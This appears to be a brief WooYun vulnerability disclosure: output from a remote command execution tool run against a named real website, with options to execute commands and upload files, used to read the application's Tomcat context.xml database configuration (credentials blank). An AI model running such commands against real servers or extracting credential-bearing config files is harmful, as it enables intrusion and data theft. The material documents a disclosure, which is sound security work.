 目标地址： http://sh.118100.cn/activityman/huodong!springdate.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行
命令： ne-tomcat-5.5.23/webapps/activityman/META-INF/context.xml 执行 回显
<Context path="/activityman" docBase="activityman" debug="0">
<!-- url: The JDBC connection url for connecting to your MySQL dB.
The autoReconnect=true argument to the url makes sure that the
mm.mysql JDBC Driver will automatically reconnect if mysqld closed the
connection.  mysqld by default closes idle connections after 8 hours.
-->
<!-- ????????????-->
<Resource name="richtone" auth="Container" type="javax.sql.DataSource"
maxActive="100" maxIdle="3" maxWait="10000"
username=" " password=" " driverClassName="oracle.jdbc.driver.OracleDriver"
url="jdbc:oracle:thin:@ "/>
<!-- ????????????
<Resource name="richtone" auth="Container" type="javax.sql.DataSource"
maxActive="100" maxIdle="2" maxWait="1000"
username=" " password=" " driverClassName="oracle.jdbc.driver.OracleDriver"
url="jdbc:oracle:thin:@ " />
-->
</Context>
www.wooyun.org